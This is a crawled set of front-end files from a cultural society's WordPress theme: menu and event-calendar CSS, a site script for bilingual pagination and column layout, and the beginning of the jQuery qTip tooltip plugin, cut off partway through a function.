.main-nav .menu li ul.sub-menu li ul.sub-menu {
	background: none;
	padding-bottom: 0;
	margin-top: 0;
	margin-left:1em;
    margin-bottom: 0;
	max-height: 0;
    transition: max-height 1s ease-out;
    overflow: hidden;
}
.main-nav .menu li ul.sub-menu li:hover ul.sub-menu {
	max-height: 600px;
    transition: max-height 1s ease-in;
}
.main-nav .menu li ul.sub-menu li.current-menu-parent ul.sub-menu,
.main-nav .menu li ul.sub-menu li.current-menu-item ul.sub-menu {
	max-height:none;
}
.main-nav .menu li ul.sub-menu li.menu-item-has-children {
	position:relative;
}
.main-nav .menu li ul.sub-menu li.menu-item-has-children:after {
	content: "\25b6";
	font-size:12px;
	display: block;
	height: auto;
	width: auto;
	position: absolute;
	top: 5px;
	right: 0;
}
.main-nav .menu li ul.sub-menu li.menu-item-has-children:hover:after {
	content: "\25bc";
	font-size:13px;
}
.main-nav .menu li ul.sub-menu li.menu-item-has-children.current-menu-item:after,
.main-nav .menu li ul.sub-menu li.menu-item-has-children.current-post-ancestor:after,
.main-nav .menu li ul.sub-menu li.menu-item-has-children.current-menu-parent:after {
	content: "\25bc";
	font-size:13px;
}
.main-nav .menu li ul.sub-menu li ul.sub-menu li a {
	display:inline-block;
	color:#333!important;
	line-height:18px;
	margin-bottom: 0;
}
.main-nav .menu li ul.sub-menu li ul.sub-menu li a:hover {
	color: #e61f65!important;
}
.main-nav .menu li ul.sub-menu li ul.sub-menu li.current_page_item a,
.main-nav .menu li ul.sub-menu li ul.sub-menu li.current-menu-item a,
.main-nav .menu li ul.sub-menu li ul.sub-menu li.current-post-ancestor a,
.main-nav .menu li ul.sub-menu li ul.sub-menu li.current-menu-parent a
{
	color: #e61f65!important;
}

.main-nav .menu li ul li.current_page_item a,
.main-nav .menu li ul li.current-menu-item a,
.main-nav .menu li ul li.current-post-ancestor a,
.main-nav .menu li ul li.current-menu-parent a {
	color: #e61f65;
}
.listing header.my_account ul li ul li {
	clear: both;
}
input.error {
    border: solid 1px #bd1550;
}
#login_error {
	display: none; 
}
.error_message {
	color: #bd1550;
    margin-bottom: 10px;
    font-weight: bold;
}
.ok_message {
	color: #558a40;
    margin-bottom: 10px;
    font-weight: bold;
}
.event_cancelation {
	    margin-top: 20px;
}
.event_cancelled {
    display: block;
    font-size: 22px;
    font-weight: bold;
    color: red;
    padding-bottom: 0.5rem;
}

.event_description {

    word-wrap: break-word;
}
h1.event_title.cancelled {
    text-decoration: line-through;
}
p {
	word-wrap: break-word;
	}
ul.alphabet li.selected a {
	    color: #e61f65 !important;
}
.block.newsletter .field .actions .action.primary {
	background: none !important;
}


.ms_search_text::-webkit-input-placeholder { 
  color: #ffffff;
}
.ms_search_text::-moz-placeholder { 
  color: #ffffff;
}
.ms_search_text:-ms-input-placeholder { 
  color: #ffffff;
}
.ms_search_text:-moz-placeholder { 
  color: #ffffff;
}
.listing h3.form-title {
	display:block;
	border-bottom:1px solid #ccc;
	padding-bottom:5px;
	margin-bottom:20px;
	margin-top:20px;
    font-size: 20px;
    font-weight: normal;
    color: #555;
}

.uploader_container {margin-bottom: 1em;}
.lecture-date {
    text-transform: uppercase;
}
.listing h2.subhead p a {
	color: #bd1550;
}
.entry_deadline span {
	text-transform: uppercase;
}

--- FILE ---
content_type: text/css
request_url: https://www.aegeussociety.org/wp-content/themes/clean/css/new.css
body_size: 648
content:
/**
 * Calendar
 * 1. Wrappers: fc_calendar > fc_outer
 */
#fc_calendar, 
#fc_calendar * {

}

/**
 * Heading Date: MMYY
 */
.month_year {
  width: 100%;
  list-style-type: none;
  font-family: Calibri, Candara, Segoe, "Segoe UI", Optima, Arial, sans-serif;
  text-align: center;
  overflow: hidden;
}

.month_year li {
  float: left;
}

.calendarMonthLinks {
  width: 15%;
}

.calendarMonthLinks a {
  font-size: 24px;
  line-height: 1;
  color: #333;
}

.calendarMonthLinks.prev,
.calendarMonthLinks.next {
  
}

.current_month  {
  width: 60%;
}

/**
 * Event list: date, meta-data & description
 * 1. ul wrapper: .event_date
 */
.event_date {
  margin: 2rem 0;
  padding-bottom: 0.5rem;
  background: url(../images/interface_v1/dot-border-black-hor.png) repeat-x 100% 100%;
  overflow: hidden; 
  font-family: Calibri, Candara, Segoe, "Segoe UI", Optima, Arial, sans-serif;
}

.event_date:last-child {
    background: none;
}

.date,
.event_details {
  float: left;
}

.date {
  width: 11%;
  margin-right: 2rem;
}

.event_details {
  max-width: 80%;
}
.event_details .event_cancelled {
	display:block;
	font-size:22px;
	font-weight:bold;
	color:red;
	padding-bottom: 0.5rem;
}
.event_details .event_location{
  font-weight:bold;
}

@media (max-width: 480px) {
  .event_details {
    max-width: 100%;
  }
}

.event_container + .event_container {
  margin-top: 2rem;
}

@media (max-width: 480px) {
  .event_container {
    margin-top: 0.875rem;
  }
}

.event_container h2 {
  margin: 0 0 0.325rem;
  font-size: 16px;
}

.event_container h2.event_title {
  font-family: "adobe-text-pro", Georgia, Times, "Times New Roman", serif;
  font-size: 22px;
  margin: 0.5rem 0 1rem;
}
.event_container h2.event_title.cancelled {
	text-decoration: line-through;
}

.event_location,
.event_venue,
.event_type,
.event_speaker,
.event_description{
    margin-top:10px;
}

.event_short_summary {
  margin-top: 1rem;
}

/**
 * Calendar sidebar
 */
.article-sidebar.lectures .widget.calendar h2 {
  font-size: 20px
}

.article-sidebar.lectures .widget.calendar .archive li {
  font-size: 16px
}



--- FILE ---
content_type: application/javascript
request_url: https://www.aegeussociety.org/wp-content/themes/clean/scripts/plugins.js
body_size: 2792
content:
//declares to JSHint that $ is a global variable, and the false indicates that it should not be overridden
/*global $:false, jQuery:false */
$(function() {

    function testOptChar(){

        $('p').on('dblclick', function(){
            var text = $(this).text();
            var e=text.substring(0, 45);
            var t=text.substring(45, 75);
            var n=text.substring(75,text.length);
            var r=e+'*'+t+'*'+n;
            $(this).html(r);
            $(this).off('dblclick');
        });

    }

    //testOptChar();

    //imager.js
    // var imager = new Imager();
    // new Imager({ availableWidths: [200, 260, 320, 600] });

    //newsletter form
    $( ".newsletter-subscription input" ).hover(
        function() {
        $( this ).focus();
        }, function() {
        $( this ).blur();
        }
    );
    $(".facebook-like").hover(
        function() {
            $(this).find('.fa-facebook, .fa-instagram').addClass('fb-hover');
        }, function() {
            $(this).find('.fa-facebook, .fa-instagram').removeClass('fb-hover');
        }
    );
    /**PAGINATION */
 
    $("div.paginate span.pagination_links a:contains('>')").addClass("next");
    $("div.paginate span.pagination_links a:contains('<')").addClass("last");
    var v = location.href.split('/');
        if (v[3]=='en'){
    $("div.paginate span.pagination_links a:contains('»')").html("last").addClass("last_denoter");
    $("div.paginate span.pagination_links a:contains('«')").html("first").addClass("first_denoter");
    $("div.paginate span.pagination_links a:contains('›')").html("last").addClass("last_denoter");
    $("div.paginate span.pagination_links a:contains('‹')").html("first").addClass("first_denoter");
    }else{
    $("div.paginate span.pagination_links a:contains('»')").html("τελευταία").addClass("last_denoter");
    $("div.paginate span.pagination_links a:contains('«')").html("αρχική").addClass("first_denoter");
    $("div.paginate span.pagination_links a:contains('›')").html("τελευταία ›").addClass("last_denoter");
    $("div.paginate span.pagination_links a:contains('‹')").html("‹ αρχική").addClass("first_denoter"); 
    }

    //lazyload init
    // $("img.lazy").lazyload({
    //      effect : "fadeIn"
    //  });

    //simple footer css
    var $footerImg = $('.page-footer .placeholder');
    $footerImg.on('load', function(){
            var imgHeight = $(this).height();
            $('.copy, .page-footer-menu, .minimatik').css('margin-top', (imgHeight-16));
        }).each(function() { 
            if(this.complete) $(this).load(); //trigger the load event for browsers that dont, when the image is fetched from cache 
        });

//calculate column heights
/* logic: get column heights, -- after DOM has loaded -- if col b is shorter than col a, give it a min height of col a. 
And change layout: align newsletter - support - fb horizontally above simple footer */
//col a : #nav-section, col b : #main
    var $colAHeight = $('#nav-section').height();
    var $colBHeight = $('#main').height();
    if($colAHeight>$colBHeight){
         $('#main').css('height', $colAHeight);
    }
    //console.log($colAHeight);
    //console.log($colBHeight);

// var Aegeus = {

//     separateTime: function(time){
//         var time, i, s, g, f;
//         for(i=0;i<time.length;i++){
            
//             s = time[i].textContent.split(',');
//             $.each(s, function (id, val) {
//                 s[id] = $.trim(val);
//             });
           
//             g = $.map( s, function( n ) {
//               if ( !isNaN(n) ){
//                 var t = n.slice(0,2) + ':' + n.slice(2,4);
//                 return t;
//               }
//               return n;
//             });

//             f = g.join(', ');
//         //return g;   
//  console.log(f);
//         //return f;
//         }
       
//     }
// };

/* Check if a subhead item is empty and hide it if it is.
    /*  used regular expression to check for &nbsp; from WYSIWIG editor at the beginning, middle or end of the string
    /*  &nbsp; counts for content
*/
$('.subhead, .subhead span').each(function(){  
    if(!/[\S]/.test($(this).text()) || !/[\S]/.test($(this).html()))//check if it is empty and catch &nbsp;
    { 
        $(this).hide();
        $('.post-title').addClass('mb-s');
    }
});




var AegeusIndexCols = {

/* Function appendIdFromClass 
    /* appends an id to an element based on the className of a child element
    /* helper function for splitContent()
*/
//    appendIdFromChildClassName: function(el, className){
//        var id = el.querySelectorAll(className);
//        var s =  id[0].textContent;
//        return s.split('.').join('');
//    },
/* Function splitContent 
    /* creates two divs with class .left and .right and appends them in #indexCols 
    /* then appends the elements with class 'odd' in div.left and the elements with class 'even' in the div.right
    /* basically it splits the content of #indexCols in` two columns 
*/

	
	splitAndSortContent: function(container){
		var $container = $(container);
		
		if( $container.length && $(window).outerWidth() > 1023 ){
			var articles = $container.find('article');
			var odd = articles.filter(':odd');
			var even= articles.filter(':even');
			
			$container.data("articles", articles);
			
			$('<div>', {"class":"left sorted", "id":"left"}).append(even).appendTo($container);
			$('<div>', {"class":"right sorted", "id":" right"}).append(odd).appendTo($container);
		}
	},
	
/*
    splitAndSortContent__: function(){
    if($('#indexCols').length && ($(window).outerWidth()>1023)){
	    console.log('AA');
        $('#indexCols article:odd').addClass('odd');
        $('#indexCols article:even').addClass('even');
        var colWrapper = document.getElementById("indexCols");
        //create + append dom elements
        var leftCol = document.createElement('div');
        leftCol.setAttribute('class', 'left');
        leftCol.className += ' '+ 'sorted';
        leftCol.setAttribute('id', 'left');
        colWrapper.appendChild(leftCol);
        
        var rightCol = document.createElement('div');
        rightCol.setAttribute('class', 'right');
        rightCol.className += ' '+ 'sorted';
        colWrapper.appendChild(rightCol);

        //append entry date as id to each child of indexCols for sorting
//        var article = $('#indexCols article');
//        for(var i = 0; i < article.length; i++){
//            article[i].id = AegeusIndexCols.appendIdFromChildClassName(article[i], '.sortdate');
//        }
       
        //1.create an array out of the .odd elements 2.sort the array numerically based on each element's id 3.append the sorted array into the .right div
        var oddArr = [];
        var odd = $('#indexCols .odd');
        for (i in odd) {
            if (odd[i].nodeType == 1) { // get rid of the whitespace text nodes
                oddArr.push(odd[i]);
            }
        }
        oddArr.sort(function(a, b) {
            return b.id - a.id;
         });
        for(i = 0; i < oddArr.length; i++){
            rightCol.appendChild(oddArr[i]);
        }

        //1.create an array out of the .even elements 2.sort the array numerically based on each element's id 3.append the sorted array into the .left div
        var evenArr = [];
        var even = $('#indexCols .even');
        for (i in even) {
            if (even[i].nodeType == 1) { // get rid of the whitespace text nodes
                evenArr.push(even[i]);
            }
        }
        evenArr.sort(function(a, b) {
            return b.id - a.id;
         });
        for(i = 0; i < evenArr.length; i++){
            leftCol.appendChild(evenArr[i]);
        }
    }//end if
    }//end splitAndSortContent
*/

};
AegeusIndexCols.splitAndSortContent("#indexCols");
AegeusIndexCols.splitAndSortContent('#indexCols2');


$(window).on('resize', function(){
	console.log('resize');
	AegeusIndexCols.splitAndSortContent();
	AegeusIndexColsB.splitAndSortContentB();
});

//////////////////////////////////////////////////////////////////////////////////

$('nav[role="navigation"]').hide();
$('#menu').rnav();
 // menu button click
$('.rnav_btn').toggle(function (e) {
    e.preventDefault();
    $('.search_btn.mobile-only').show();
}, function() {
    $('.search_btn.mobile-only').hide();
}); 

var AegeusFancyboxInline= {
/* Function AegeusFancyboxInline 
    //find the anchor with attribute href starting with #
    //give it a class="fancybox-inline"
    //find the anchor with attribute name only
    //find its parent element and give it an id corresponding to its name attribute
*/ 
    addClassToTopAnchor: function(){
        var topAnchor = $(".editor a[href^='#']");
        for(var i = 0;i<topAnchor.length;i++){
            var el = topAnchor[i]; 
            if (el.classList){
                el.classList.add('fancybox-inline');
            }
            else{
                el.className += ' ' + 'fancybox-inline';
            }
        }
    },//end addClassToTopAnchor, 
    handleEndNote: function(){
        var endNote = $(".editor a[name]");
        for(var i = 0;i<endNote.length;i++){
                var el = endNote[i];
                el.style.color = '#181818';
                var elParent = el.parentNode;
                elParent.setAttribute("id", el.name);
                if (elParent.classList){
                    elParent.classList.add('fancybox-inline-wrap');
                }
                else{
                    elParent.className += ' ' + 'fancybox-inline-wrap';
                }
        }
    }//end handleEndNote
};
AegeusFancyboxInline.addClassToTopAnchor();
AegeusFancyboxInline.handleEndNote();




             
             
                     



//end document ready
});


--- FILE ---
content_type: application/javascript
request_url: https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.qtip.js
body_size: 22044
content:
/*!
 * jquery.qtip. The jQuery tooltip plugin
 *
 * Copyright (c) 2009 Craig Thompson
 * http://craigsworks.com
 *
 * Licensed under MIT
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Launch  : February 2009
 * Version : 1.0.0-rc3
 * Released: Tuesday 12th May, 2009 - 00:00
 * Debug: jquery.qtip.debug.js
 */
(function ($) {
    // Implementation
    $.fn.qtip = function (options, blanket) {
        var i, id, interfaces, opts, obj, command, config, api;

        // Return API / Interfaces if requested
        if (typeof options == 'string') {
            // Make sure API data exists if requested
            if (typeof $(this).data('qtip') !== 'object')
                $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.NO_TOOLTIP_PRESENT, false);

            // Return requested object
            if (options == 'api')
                return $(this).data('qtip').interfaces[$(this).data('qtip').current];
            else if (options == 'interfaces')
                return $(this).data('qtip').interfaces;
        }

        // Validate provided options
        else {
            // Set null options object if no options are provided
            if (!options) options = {};

            // Sanitize option data
            if (typeof options.content !== 'object' || (options.content.jquery && options.content.length > 0)) options.content = { text: options.content };
            if (typeof options.content.title !== 'object') options.content.title = { text: options.content.title };
            if (typeof options.position !== 'object') options.position = { corner: options.position };
            if (typeof options.position.corner !== 'object') options.position.corner = { target: options.position.corner, tooltip: options.position.corner };
            if (typeof options.show !== 'object') options.show = { when: options.show };
            if (typeof options.show.when !== 'object') options.show.when = { event: options.show.when };
            if (typeof options.show.effect !== 'object') options.show.effect = { type: options.show.effect };
            if (typeof options.hide !== 'object') options.hide = { when: options.hide };
            if (typeof options.hide.when !== 'object') options.hide.when = { event: options.hide.when };
            if (typeof options.hide.effect !== 'object') options.hide.effect = { type: options.hide.effect };
            if (typeof options.style !== 'object') options.style = { name: options.style };
            options.style = sanitizeStyle(options.style);

            // Build main options object
            opts = $.extend(true, {}, $.fn.qtip.defaults, options);

            // Inherit all style properties into one syle object and include original options
            opts.style = buildStyle.call({ options: opts }, opts.style);
            opts.user = $.extend(true, {}, options);
        };

        // Iterate each matched element
        return $(this).each(function () // Return original elements as per jQuery guidelines
        {
            // Check for API commands
            if (typeof options == 'string') {
                command = options.toLowerCase();
                interfaces = $(this).qtip('interfaces');

                // Make sure API data exists$('.qtip').qtip('destroy')
                if (typeof interfaces == 'object') {
                    // Check if API call is a BLANKET DESTROY command
                    if (blanket === true && command == 'destroy')
                        while (interfaces.length > 0) interfaces[interfaces.length - 1].destroy();

                    // API call is not a BLANKET DESTROY command
                    else {
                        // Check if supplied command effects this tooltip only (NOT BLANKET)
                        if (blanket !== true) interfaces = [$(this).qtip('api')];

                        // Execute command on chosen qTips
                        for (i = 0; i < interfaces.length; i++) {
                            // Destroy command doesn't require tooltip to be rendered
                            if (command == 'destroy') interfaces[i].destroy();

                            // Only call API if tooltip is rendered and it wasn't a destroy call
                            else if (interfaces[i].status.rendered === true) {
                                if (command == 'show') interfaces[i].show();
                                else if (command == 'hide') interfaces[i].hide();
                                else if (command == 'focus') interfaces[i].focus();
                                else if (command == 'disable') interfaces[i].disable(true);
                                else if (command == 'enable') interfaces[i].disable(false);
                            };
                        };
                    };
                };
            }

            // No API commands, continue with qTip creation
            else {
                // Create unique configuration object
                config = $.extend(true, {}, opts);
                config.hide.effect.length = opts.hide.effect.length;
                config.show.effect.length = opts.show.effect.length;

                // Sanitize target options
                if (config.position.container === false) config.position.container = $(document.body);
                if (config.position.target === false) config.position.target = $(this);
                if (config.show.when.target === false) config.show.when.target = $(this);
                if (config.hide.when.target === false) config.hide.when.target = $(this);

                // Determine tooltip ID (Reuse array slots if possible)
                id = $.fn.qtip.interfaces.length;
                for (i = 0; i < id; i++) {
                    if (typeof $.fn.qtip.interfaces[i] == 'undefined') { id = i; break; };
                };

                // Instantiate the tooltip
                obj = new qTip($(this), config, id);

                // Add API references
                $.fn.qtip.interfaces[id] = obj;

                // Check if element already has qTip data assigned
                if (typeof $(this).data('qtip') == 'object') {
                    // Set new current interface id
                    if (typeof $(this).attr('qtip') === 'undefined')
                        $(this).data('qtip').current = $(this).data('qtip').interfaces.length;

                    // Push new API interface onto interfaces array
                    $(this).data('qtip').interfaces.push(obj);
                }

                // No qTip data is present, create now
                else $(this).data('qtip', { current: 0, interfaces: [obj] });

                // If prerendering is disabled, create tooltip on showEvent
                if (config.content.prerender === false && config.show.when.event !== false && config.show.ready !== true) {
                    config.show.when.target.bind(config.show.when.event + '.qtip-' + id + '-create', { qtip: id }, function (event) {
                        // Retrieve API interface via passed qTip Id
                        api = $.fn.qtip.interfaces[event.data.qtip];

                        // Unbind show event and cache mouse coords
                        api.options.show.when.target.unbind(api.options.show.when.event + '.qtip-' + event.data.qtip + '-create');
                        api.cache.mouse = { x: event.pageX, y: event.pageY };

                        // Render tooltip and start the event sequence
                        construct.call(api);
                        api.options.show.when.target.trigger(api.options.show.when.event);
                    });
                }

                // Prerendering is enabled, create tooltip now
                else {
                    // Set mouse position cache to top left of the element
                    obj.cache.mouse = {
                        x: config.show.when.target.offset().left,
                        y: config.show.when.target.offset().top
                    };

                    // Construct the tooltip
                    construct.call(obj);
                }
            };
        });
    };

    // Instantiator
    function qTip(target, options, id) {
        // Declare this reference
        var self = this;

        // Setup class attributes
        self.id = id;
        self.options = options;
        self.status = {
            animated: false,
            rendered: false,
            disabled: false,
            focused: false
        };
        self.elements = {
            target: target.addClass(self.options.style.classes.target),
            tooltip: null,
            wrapper: null,
            content: null,
            contentWrapper: null,
            title: null,
            button: null,
            tip: null,
            bgiframe: null
        };
        self.cache = {
            mouse: {},
            position: {},
            toggle: 0
        };
        self.timers = {};

        // Define exposed API methods
        $.extend(self, self.options.api,
            {
                show: function (event) {
                    var returned, solo;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'show');

                    // Only continue if element is visible
                    if (self.elements.tooltip.css('display') !== 'none') return self;

                    // Clear animation queue
                    self.elements.tooltip.stop(true, false);

                    // Call API method and if return value is false, halt
                    returned = self.beforeShow.call(self, event);
                    if (returned === false) return self;

                    // Define afterShow callback method
                    function afterShow() {
                        // Call API method and focus if it isn't static
                        if (self.options.position.type !== 'static') self.focus();
                        self.onShow.call(self, event);

                        // Prevent antialias from disappearing in IE7 by removing filter attribute
                        if ($.browser.msie) self.elements.tooltip.get(0).style.removeAttribute('filter');
                    };

                    // Maintain toggle functionality if enabled
                    self.cache.toggle = 1;

                    // Update tooltip position if it isn't static
                    if (self.options.position.type !== 'static')
                        self.updatePosition(event, (self.options.show.effect.length > 0));

                    // Hide other tooltips if tooltip is solo
                    if (typeof self.options.show.solo == 'object') solo = $(self.options.show.solo);
                    else if (self.options.show.solo === true) solo = $('div.qtip').not(self.elements.tooltip);
                    if (solo) solo.each(function () { if ($(this).qtip('api').status.rendered === true) $(this).qtip('api').hide(); });

                    // Show tooltip
                    if (typeof self.options.show.effect.type == 'function') {
                        self.options.show.effect.type.call(self.elements.tooltip, self.options.show.effect.length);
                        self.elements.tooltip.queue(function () { afterShow(); $(this).dequeue(); });
                    }
                    else {
                        switch (self.options.show.effect.type.toLowerCase()) {
                            case 'fade':
                                self.elements.tooltip.fadeIn(self.options.show.effect.length, afterShow);
                                break;
                            case 'slide':
                                self.elements.tooltip.slideDown(self.options.show.effect.length, function () {
                                    afterShow();
                                    if (self.options.position.type !== 'static') self.updatePosition(event, true);
                                });
                                break;
                            case 'grow':
                                self.elements.tooltip.show(self.options.show.effect.length, afterShow);
                                break;
                            default:
                                self.elements.tooltip.show(null, afterShow);
                                break;
                        };

                        // Add active class to tooltip
                        self.elements.tooltip.addClass(self.options.style.classes.active);
                    };

                    // Log event and return
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_SHOWN, 'show');
                },

                hide: function (event) {
                    var returned;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'hide');

                    // Only continue if element is visible
                    else if (self.elements.tooltip.css('display') === 'none') return self;

                    // Stop show timer and animation queue
                    clearTimeout(self.timers.show);
                    self.elements.tooltip.stop(true, false);

                    // Call API method and if return value is false, halt
                    returned = self.beforeHide.call(self, event);
                    if (returned === false) return self;

                    // Define afterHide callback method
                    function afterHide() { self.onHide.call(self, event); };

                    // Maintain toggle functionality if enabled
                    self.cache.toggle = 0;

                    // Hide tooltip
                    if (typeof self.options.hide.effect.type == 'function') {
                        self.options.hide.effect.type.call(self.elements.tooltip, self.options.hide.effect.length);
                        self.elements.tooltip.queue(function () { afterHide(); $(this).dequeue(); });
                    }
                    else {
                        switch (self.options.hide.effect.type.toLowerCase()) {
                            case 'fade':
                                self.elements.tooltip.fadeOut(self.options.hide.effect.length, afterHide);
                                break;
                            case 'slide':
                                self.elements.tooltip.slideUp(self.options.hide.effect.length, afterHide);
                                break;
                            case 'grow':
                                self.elements.tooltip.hide(self.options.hide.effect.length, afterHide);
                                break;
                            default:
                                self.elements.tooltip.hide(null, afterHide);
                                break;
                        };

                        // Remove active class to tooltip
                        self.elements.tooltip.removeClass(self.options.style.classes.active);
                    };

                    // Log event and return
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_HIDDEN, 'hide');
                },

                updatePosition: function (event, animate) {
                    var i, target, tooltip, coords, mapName, imagePos, newPosition, ieAdjust, ie6Adjust, borderAdjust, mouseAdjust, offset, curPosition, returned

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'updatePosition');

                    // If tooltip is static, return
                    else if (self.options.position.type == 'static')
                        return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.CANNOT_POSITION_STATIC, 'updatePosition');

                    // Define property objects
                    target = {
                        position: { left: 0, top: 0 },
                        dimensions: { height: 0, width: 0 },
                        corner: self.options.position.corner.target
                    };
                    tooltip = {
                        position: self.getPosition(),
                        dimensions: self.getDimensions(),
                        corner: self.options.position.corner.tooltip
                    };

                    // Target is an HTML element
                    if (self.options.position.target !== 'mouse') {
                        // If the HTML element is AREA, calculate position manually
                        if (self.options.position.target.get(0).nodeName.toLowerCase() == 'area') {
                            // Retrieve coordinates from coords attribute and parse into integers
                            coords = self.options.position.target.attr('coords').split(',');
                            for (i = 0; i < coords.length; i++) coords[i] = parseInt(coords[i]);

                            // Setup target position object
                            mapName = self.options.position.target.parent('map').attr('name');
                            imagePos = $('img[usemap="#' + mapName + '"]:first').offset();
                            target.position = {
                                left: Math.floor(imagePos.left + coords[0]),
                                top: Math.floor(imagePos.top + coords[1])
                            };

                            // Determine width and height of the area
                            switch (self.options.position.target.attr('shape').toLowerCase()) {
                                case 'rect':
                                    target.dimensions = {
                                        width: Math.ceil(Math.abs(coords[2] - coords[0])),
                                        height: Math.ceil(Math.abs(coords[3] - coords[1]))
                                    };
                                    break;

                                case 'circle':
                                    target.dimensions = {
                                        width: coords[2] + 1,
                                        height: coords[2] + 1
                                    };
                                    break;

                                case 'poly':
                                    target.dimensions = {
                                        width: coords[0],
                                        height: coords[1]
                                    };

                                    for (i = 0; i < coords.length; i++) {
                                        if (i % 2 == 0) {
                                            if (coords[i] > target.dimensions.width)
                                                target.dimensions.width = coords[i];
                                            if (coords[i] < coords[0])
                                                target.position.left = Math.floor(imagePos.left + coords[i]);
                                        }
                                        else {
                                            if (coords[i] > target.dimensions.height)
                                                target.dimensions.height = coords[i];
                                            if (coords[i] < coords[1])
                                                target.position.top = Math.floor(imagePos.top + coords[i]);
                                        };
                                    };

                                    target.dimensions.width = target.dimensions.width - (target.position.left - imagePos.left);
                                    target.dimensions.height = target.dimensions.height - (target.position.top - imagePos.top);
                                    break;

                                default:
                                    return $.fn.qtip.log.error.call(self, 4, $.fn.qtip.constants.INVALID_AREA_SHAPE, 'updatePosition');
                                    break;
                            };

                            // Adjust position by 2 pixels (Positioning bug?)
                            target.dimensions.width -= 2; target.dimensions.height -= 2;
                        }

                        // Target is the document
                        else if (self.options.position.target.add(document.body).length === 1) {
                            target.position = { left: $(document).scrollLeft(), top: $(document).scrollTop() };
                            target.dimensions = { height: $(window).height(), width: $(window).width() };
                        }

                        // Target is a regular HTML element, find position normally
                        else {
                            // Check if the target is another tooltip. If its animated, retrieve position from newPosition data
                            if (typeof self.options.position.target.attr('qtip') !== 'undefined')
                                target.position = self.options.position.target.qtip('api').cache.position;
                            else
                                target.position = self.options.position.target.offset();

                            // Setup dimensions objects
                            target.dimensions = {
                                height: self.options.position.target.outerHeight(),
                                width: self.options.position.target.outerWidth()
                            };
                        };

                        // Calculate correct target corner position
                        newPosition = $.extend({}, target.position);
                        if (target.corner.search(/right/i) !== -1)
                            newPosition.left += target.dimensions.width;

                        if (target.corner.search(/bottom/i) !== -1)
                            newPosition.top += target.dimensions.height;

                        if (target.corner.search(/((top|bottom)Middle)|center/) !== -1)
                            newPosition.left += (target.dimensions.width / 2);

                        if (target.corner.search(/((left|right)Middle)|center/) !== -1)
                            newPosition.top += (target.dimensions.height / 2);
                    }

                    // Mouse is the target, set position to current mouse coordinates
                    else {
                        // Setup target position and dimensions objects
                        target.position = newPosition = { left: self.cache.mouse.x, top: self.cache.mouse.y };
                        target.dimensions = { height: 1, width: 1 };
                    };

                    // Calculate correct target corner position
                    if (tooltip.corner.search(/right/i) !== -1)
                        newPosition.left -= tooltip.dimensions.width;

                    if (tooltip.corner.search(/bottom/i) !== -1)
                        newPosition.top -= tooltip.dimensions.height;

                    if (tooltip.corner.search(/((top|bottom)Middle)|center/) !== -1)
                        newPosition.left -= (tooltip.dimensions.width / 2);

                    if (tooltip.corner.search(/((left|right)Middle)|center/) !== -1)
                        newPosition.top -= (tooltip.dimensions.height / 2);

                    // Setup IE adjustment variables (Pixel gap bugs)
                    ieAdjust = ($.browser.msie) ? 1 : 0; // And this is why I hate IE...
                    ie6Adjust = ($.browser.msie && parseInt($.browser.version.charAt(0)) === 6) ? 1 : 0; // ...and even more so IE6!

                    // Adjust for border radius
                    if (self.options.style.border.radius > 0) {
                        if (tooltip.corner.search(/Left/) !== -1)
                            newPosition.left -= self.options.style.border.radius;
                        else if (tooltip.corner.search(/Right/) !== -1)
                            newPosition.left += self.options.style.border.radius;

                        if (tooltip.corner.search(/Top/) !== -1)
                            newPosition.top -= self.options.style.border.radius;
                        else if (tooltip.corner.search(/Bottom/) !== -1)
                            newPosition.top += self.options.style.border.radius;
                    };

                    // IE only adjustments (Pixel perfect!)
                    if (ieAdjust) {
                        if (tooltip.corner.search(/top/) !== -1)
                            newPosition.top -= ieAdjust
                        else if (tooltip.corner.search(/bottom/) !== -1)
                            newPosition.top += ieAdjust

                        if (tooltip.corner.search(/left/) !== -1)
                            newPosition.left -= ieAdjust
                        else if (tooltip.corner.search(/right/) !== -1)
                            newPosition.left += ieAdjust

                        if (tooltip.corner.search(/leftMiddle|rightMiddle/) !== -1)
                            newPosition.top -= 1
                    };

                    // If screen adjustment is enabled, apply adjustments
                    if (self.options.position.adjust.screen === true)
                        newPosition = screenAdjust.call(self, newPosition, target, tooltip);

                    // If mouse is the target, prevent tooltip appearing directly under the mouse
                    if (self.options.position.target === 'mouse' && self.options.position.adjust.mouse === true) {
                        if (self.options.position.adjust.screen === true && self.elements.tip)
                            mouseAdjust = self.elements.tip.attr('rel');
                        else
                            mouseAdjust = self.options.position.corner.tooltip;

                        newPosition.left += (mouseAdjust.search(/right/i) !== -1) ? -6 : 6;
                        newPosition.top += (mouseAdjust.search(/bottom/i) !== -1) ? -6 : 6;
                    }

                    // Initiate bgiframe plugin in IE6 if tooltip overlaps a select box or object element
                    if (!self.elements.bgiframe && $.browser.msie && parseInt($.browser.version.charAt(0)) == 6) {
                        $('select, object').each(function () {
                            offset = $(this).offset();
                            offset.bottom = offset.top + $(this).height();
                            offset.right = offset.left + $(this).width();

                            if (newPosition.top + tooltip.dimensions.height >= offset.top
                                && newPosition.left + tooltip.dimensions.width >= offset.left)
                                bgiframe.call(self);
                        });
                    };

                    // Add user xy adjustments
                    newPosition.left += self.options.position.adjust.x;
                    newPosition.top += self.options.position.adjust.y;

                    // Set new tooltip position if its moved, animate if enabled
                    curPosition = self.getPosition();
                    if (newPosition.left != curPosition.left || newPosition.top != curPosition.top) {
                        // Call API method and if return value is false, halt
                        returned = self.beforePositionUpdate.call(self, event);
                        if (returned === false) return self;

                        // Cache new position
                        self.cache.position = newPosition;

                        // Check if animation is enabled
                        if (animate === true) {
                            // Set animated status
                            self.status.animated = true;

                            // Animate and reset animated status on animation end
                            self.elements.tooltip.animate(newPosition, 200, 'swing', function () { self.status.animated = false });
                        }

                        // Set new position via CSS
